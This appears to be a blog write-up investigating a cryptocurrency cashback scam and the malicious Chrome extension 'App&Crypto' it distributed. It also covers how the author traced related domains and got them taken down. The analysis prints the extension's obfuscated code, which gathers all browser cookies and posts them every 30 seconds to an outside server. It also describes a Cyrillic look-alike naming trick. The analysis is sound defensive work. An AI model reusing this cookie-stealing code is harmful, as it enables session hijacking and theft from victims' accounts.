Take off the Infrastructure of a Scammer: Cryptonder and Torowallet
Published at – 5 min read – 932 words
On a rainy autumn day, I was contacted like many users by a suspicious individual on Telegram. He insisted on asking for the help of the user who had to recover his wallet which contained several bitcoins. Our “friend”, hencereferred as “M.”, insisted that the user has to register on the platform to be able to unlock his wallet at the price of 0.3 BTC.
At this point he invited the unsuspecting user to download a chrome extension and to sign up in a website. And out of nowhere, things became more interesting. In this article, I’ll report the long journey that took down almost 6 different domains of scammers that were trying to spread a “cashback” campaign.
The Cashback Scam
At first, I think anyone that used cryptocurrencies has heard about cashback. It is a special option that permits you to earn from your transactions: 1% or less will return in your wallet. That method is simple to understand and it sounds a good way to earn from cryptocurrencies, isn’t it?

Unfortunately no. Often behind these methods, hackers and scammers take advantage of the victim to spread the scam, or malicious softwares. Cryptonder (hxxps://cryptonder[.]com) is one of these scams: officially it’s been described as a project that promises a cashback to anyone who has used the “3 most famous cryptocurrencies, Bitcoin, Ethereum and Bitcoin Cash”.
In a simple way, the more you send money through the blockchain, the more money you will get back through Cryptonder’s premium system. However some red flags were going to stop us from this “heaven”.
The first thing I did was analyzing the website which is composed by three pages: home, about-us and a pdf. In the footer of homepage, there is an interesting link that includes a white-paper of another cryptocurrency named “Equal” from which the web page was taken. We can think that M. has copied and modified the page of another project. This can be confirmed by going to Equal web page which looks very similar to the scammer page: here is our first red flag.

One another interesting aspect is in the “About us” page. The description is written in a correct English, but then we can look for their email support. “cashback@support.com”: as we might notice M. used @support.com domain which is a premium domain, probably not owned by M. This is the second red flag.
The next passage is going to analyze the Chrome extension that was featured in their home page.
Analysis of the Malicious Chrome Extension: App&Crypto
As we might see from metadata.json (a file that describes the configuration of a chrome extension), the background.js component is loaded if and only if the url matches the following: "matches": [ "*://*.yandex.ru/*", "*://localbitcoins.com/*", "*://*.yahoo.com/*", "*://*.hbg.com/*", "*://*.huobi.com/*", "*://*.blockchain.com/*", "*://*.okex.com/*", "*://*.live.com/*", "*://*.google.com/*", "*://mail.ru/*", "*://*.binance.com/*", "*://*.coinbase.com/*", "*://*.qq.com/*", "*://*.mail.ru/*" ]
Related code:
function geglyq() {
var maryugns = ["h", "t", "t", "p", "s", ":", "/", "/", "h", "a", "v", "k", "p", "a", "n", ".", "c", "o", "m", "/", "a", "p", "i", "/", "l", "o", "a", "d", "s", "y", "s", "t", "e", "m", "/"];
return maryugns.join('');
}
var meqey = geglyq() + "background";
function rijqwknel() {
clearInterval(getAlsgrgon);
chrome.cookies.getAll({}, function(iplp) {
$.post(meqey, {
back: JSON.stringify(iplp)
})
});
getAlsgrgon = setInterval(rijqwknel, 3e4);
}
rijqwknel();
By analyzing the code, we might see how it works. At the end, we notice that the function named “rijqwknel” has been called. In that function, Chrome Instance passes all the cookies to $.post. $.post is a function included in Jquery and its task is to make a POST request to url contained in the variable named meqey. The request will be sent to hxxps://havkpan.com/api/loadsystem/background .
I was looking in the assets/ folder which should contain the icon and the images for the extension, then I found another logo. The logo was taken from a company named “LeadZippo”; M. copied interely their Chrome extension and inject the “background” code, modifying the plug-in name and the icon.
I have found their Github profile that confirms M. taken the source code of another extension named “LeadZippo”,
hxxps://chrome.google.com/webstore/detail/a%D1%80%D1%80-cr%D1%83%D1%80t%D0%BE/bhihlepfeofebhiafmidfeipambijdgl
The Chrome Extension has a curious name: “App&Crypto”. But it looks that “p”, “y” and “o” were taken from CYRILLIC language. This method is usually used in phishing attacks.
Several Websites Were Connected to This Fraud
When a malware or a malicious website has been found, a person has to dig into details and to understand all the “branches” of the scammer infrastructure to be able to take offline all the infrastructure and not a part of it.
Let me explain all the “tecniques” in order to find all the website connected to it. Firstly, I checked headers of the response given by havkpan.com and under the “content-security-policy” header, we could find the domains “hxxps://ws.czechadmo.com” and “hxxs://cryptodraw.store”. The first appears as a copy of havkpan.com, but the second is more interesting. Cryptodraw.org was another popular cashback we can find that link into some several BitcoinTalk Threads, and another one. It is also helpful to remark how many users are victim of this scam, including “get-paid.com” admins.
All the data has been uploaded to:
hxxps://czechadmo.com/api/sites/promo.php
hxxps://blocktools.online/?promo=freestart
Taking Offline the Scammer Infrastructure
Then I’ve contacted several companies: in these we might find Cloudflare which provided a protective layer to these attacks, and a Russian company which hosted almost all the websites involved in this scam. We’re still waiting for the suspending of those websites. Finally, after some months websites were suspended.
I was also mentioned in an article written by Scott Stedman: US Investigators Probe Massive Global Financial Crime Network that explores more in deep the scam connected to cryptonder[.]com.